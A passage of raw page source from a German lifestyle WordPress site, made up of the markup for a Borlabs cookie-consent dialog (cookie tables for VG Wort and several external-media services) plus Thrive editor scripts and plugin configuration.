checked                                                                                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
<p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
</li>
</ul>
</fieldset>
</div>
</div>
<div class="row  _brlbs-button-area">
<div class="col-md-6 col-12">
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
data-cookie-accept-all
>
Alle akzeptieren                                    </a>
</p>
</div>
<div class="col-md-6 col-12">
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
id="CookieBoxSaveButton"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                    </a>
</p>
</div>
<div class="col-12">
<p class="_brlbs-refuse-btn">
<a
class="_brlbs-btn _brlbs-cursor"
href="#"
tabindex="0"
role="button"
data-cookie-refuse
>
Nur essenzielle Cookies akzeptieren                                        </a>
</p>
</div>
<div class="col-12">
<p class="_brlbs-manage-btn">
<a
href="#"
tabindex="0"
role="button"
class="_brlbs-cursor _brlbs-btn"
data-cookie-individual
>
Individuelle Datenschutzeinstellungen                                        </a>
</p>
</div>
</div>
<div class="_brlbs-legal row _brlbs-flex-center">
<a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
Cookie-Details                            </a>
<span class="_brlbs-separator"></span>
<a href="//leben-lieben.net/datenschutz/" tabindex="0" role="button">
Datenschutzerklärung                                </a>
<span class="_brlbs-separator"></span>
<a href="//leben-lieben.net/impressum/" tabindex="0" role="button">
Impressum                                </a>
</div>
</div>
</div>
<div
class="cookie-preference"
aria-hidden="true"
role="dialog"
aria-describedby="CookiePrefDescription"
aria-modal="true"
>
<div class="container not-visible">
<div class="row no-gutters">
<div class="col-12">
<div class="row no-gutters align-items-top">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg"
srcset="//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg, //leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg 2x"
alt="Datenschutzeinstellungen"
>
<span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
</div>
<p id="CookiePrefDescription">
<span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="//leben-lieben.net/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>
<div class="row no-gutters align-items-center">
<div class="col-12 col-sm-10">
<p class="_brlbs-accept">
<a
href="#"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
tabindex="0"
role="button"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
<a
href="#"
id="CookiePrefSave"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                    </a>
<a
href="#"
class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
tabindex="0"
role="button"
data-cookie-refuse
>
Nur essenzielle Cookies akzeptieren                                        </a>
</p>
</div>
<div class="col-12 col-sm-2">
<p class="_brlbs-refuse">
<a
href="#"
class="_brlbs-cursor"
tabindex="0"
role="button"
data-cookie-back
>
Zurück                                    </a>
</p>
</div>
</div>
</div>
</div>
<div data-cookie-accordion>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
</label>
<div class="w-25 text-right">
</div>
</div>
<div class="d-block">
<p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="essential"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="essential"
>
<table>
<tr>
<th scope="row">Name</th>
<td>
<label>
Borlabs Cookie                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Eigentümer dieser Website<span>, </span><a href="//leben-lieben.net/impressum/">Impressum</a></td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>borlabs-cookie</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1 Jahr</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Name</th>
<td>
<label>
VG-Wort                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Verwertungsgesellschaft WORT (VG WORT), Rechtsfähiger Verein kraft Verleihung, Untere Weidenstraße 5, 81543 München, Deutschland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Das Cookie der VG Wort hilft die Kopierwahrscheinlichkeit unserer Texte zu ermitteln und stellt die Vergütung von gesetzlichen Ansprüchen von Autoren und Verlagen sicher. IP-Adressen werden nur in anonymisierter Form verarbeitet.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//www.vgwort.de/hilfsseiten/datenschutz.html"
target="_blank"
rel="nofollow noopener noreferrer"
>
//www.vgwort.de/hilfsseiten/datenschutz.html                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>*.vgwort.de</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>srp</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Sitzung</td>
</tr>
</table>
</div>
</div>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
</label>
<div class="w-25 text-right">
<label class="_brlbs-btn-switch">
<span class="sr-only">Externe Medien</span>
<input
tabindex="0"
id="borlabs-cookie-group-external-media"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                            data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus">
</span>
</label>
</div>
</div>
<div class="d-block">
<p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="external-media"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="external-media"
>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Facebook</span>
<input
id="borlabs-cookie-facebook"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="facebook"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Facebook                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//www.facebook.com/privacy/explanation"
target="_blank"
rel="nofollow noopener noreferrer"
>
//www.facebook.com/privacy/explanation                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.facebook.com</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Google Maps</span>
<input
id="borlabs-cookie-googlemaps"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="googlemaps"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Google Maps                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
//policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Instagram</span>
<input
id="borlabs-cookie-instagram"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="instagram"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Instagram                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//www.instagram.com/legal/privacy/"
target="_blank"
rel="nofollow noopener noreferrer"
>
//www.instagram.com/legal/privacy/                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.instagram.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>pigeon_state</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Sitzung</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">OpenStreetMap</span>
<input
id="borlabs-cookie-openstreetmap"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="openstreetmap"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
OpenStreetMap                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//wiki.osmfoundation.org/wiki/Privacy_Policy"
target="_blank"
rel="nofollow noopener noreferrer"
>
//wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.openstreetmap.org</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1-10 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Twitter</span>
<input
id="borlabs-cookie-twitter"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="twitter"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Twitter                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//twitter.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
//twitter.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.twimg.com, .twitter.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>__widgetsettings, local_storage_support_test</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Unbegrenzt</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Vimeo</span>
<input
id="borlabs-cookie-vimeo"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="vimeo"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Vimeo                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//vimeo.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
//vimeo.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>player.vimeo.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>vuid</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>2 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">YouTube</span>
<input
id="borlabs-cookie-youtube"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="youtube"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
YouTube                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="//policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
//policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
</div>
</div>
</fieldset>
</div>
<div class="d-flex justify-content-between">
<p class="_brlbs-branding flex-fill">
</p>
<p class="_brlbs-legal flex-fill">
<a href="//leben-lieben.net/datenschutz/">
Datenschutzerklärung                            </a>
<span class="_brlbs-separator"></span>
<a href="//leben-lieben.net/impressum/">
Impressum                            </a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</script><div id="BorlabsCookieBoxWidget"
class="bottom-left"
>
<a
href="#"
class="borlabs-cookie-preference"
target="_blank"
title="Cookie Einstellungen öffnen"
rel="nofollow noopener noreferrer"
>
<svg>
<use xlink:href="//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
</svg>
</a>
</div>
</div><!--googleon: all--><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
<div class="tve-toast-message tve-success-message">
<div class="tve-toast-icon-container">
<span class="tve_tick thrv-svg-icon"></span>
</div>
<div class="tve-toast-message-container"></div>
</div>
</div><script type="text/javascript">window.TVE_Event_Manager_Registered_Callbacks = window.TVE_Event_Manager_Registered_Callbacks || {};window.TVE_Event_Manager_Registered_Callbacks.thrive_tooltip = function(trigger,action,config){if ( ! config.event_tooltip_text ) {
return false;
}
ThriveGlobal.$j( '.tve_ui_tooltip' ).remove();
var base = ThriveGlobal.$j( '<div></div>', {
'class': 'tve_ui_tooltip tve_tooltip_style_' + config.event_tooltip_style + ' tve_tooltip_position_' + config.event_tooltip_position
} );
base.text( config.event_tooltip_text )
.appendTo( 'body' );
var tooltip_width = base.outerWidth(),
tooltip_height = base.outerHeight(),
offset = 10,
top = 0,
left = 0;
var rect = this.getBoundingClientRect();
switch ( config.event_tooltip_position ) {
case 'top':
left = (rect.right - rect.left - tooltip_width ) / 2 + rect.left;
top = rect.top - tooltip_height - offset;
break;
case 'top_right':
left = rect.right + offset;
top = rect.top - tooltip_height - offset;
break;
case 'right':
left = rect.right + offset;
top = ( rect.bottom - rect.top - tooltip_height ) / 2 + rect.top;
break;
case 'bottom_right':
left = rect.right + offset;
top = rect.bottom + offset;
break;
case 'bottom':
left = ( rect.right - rect.left - tooltip_width ) / 2 + rect.left;
top = rect.bottom + offset;
break;
case 'bottom_left':
left = rect.left - tooltip_width - offset;
top = rect.bottom + offset;
break;
case 'left':
left = rect.left - tooltip_width - offset;
top = (rect.bottom - rect.top - tooltip_height ) / 2 + rect.top;
break;
case 'top_left':
left = rect.left - tooltip_width - offset;
top = rect.top - tooltip_height - offset;
break;
default:
left = 1;
top = 1;
break;
}
base.css( {
top: top + 'px',
left: left + 'px'
} );
ThriveGlobal.$j( this ).on( 'mouseleave', function () {
ThriveGlobal.$j( '.tve_ui_tooltip' ).remove();
} );
return false;};window.TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {var $element = jQuery( this ),
$at = $element.closest( '.tcb-col, .thrv_wrapper' );
if ( $at.length === 0 ) {
$at = $element;
}
if ( ! config.loop && $at.data( 'a-done' ) ) {
return;
}
$at.data( 'a-done', 1 );
const hadAnimStart = $at.hasClass( 'tve_anim_start' );
$at.removeClass( function ( i, cls ) {
return cls.split( ' ' ).filter( function ( item ) {
return item.indexOf( 'tve_anim_' ) === 0;
} ).join( ' ' );
} ).addClass( 'tve_anim_' + config.anim ).removeClass( 'tve_anim_start' );
if ( config.loop ) {
setTimeout( function () {
$at.addClass( 'tve_anim_start' );
}, hadAnimStart ? 50 : 0 );
if ( trigger === 'mouseover' ) {
$element.one( 'mouseleave', function () {
$at.removeClass( 'tve_anim_start' );
} );
}
if ( trigger === 'tve-viewport' ) {
$element.one( 'tve-viewport-leave', function () {
/**
* double check for viewport
* animation in animation triggers weird behaviors
*/
if ( ! TCB_Front.isInViewport( $element ) ) {
$at.removeClass( 'tve_anim_start' );
}
} );
}
} else {
setTimeout( function () {
$at.addClass( 'tve_anim_start' );
}, 50 );
}
return false;
};</script><script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_divider-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_lead-generation-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_pagination-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_post-list-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_post-list-filter-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_table-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_toggle-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_dropdown-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_post-grid-compat-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LedHOgUAAAAAE9OUMCghfI95xRvGVwAqNM8NlvH"},"post_id":"4439"};
/* ]]> */
</script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=3.39.1' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_menu-js'></script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.26.1&#038;ver=3.26.1' id='tve_frontend_video-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/leben-lieben.net\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"leben-lieben.net","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","vg-wort"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"vg-wort":{"cookieNameList":{"srp":"srp"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='//leben-lieben.net/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.66' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
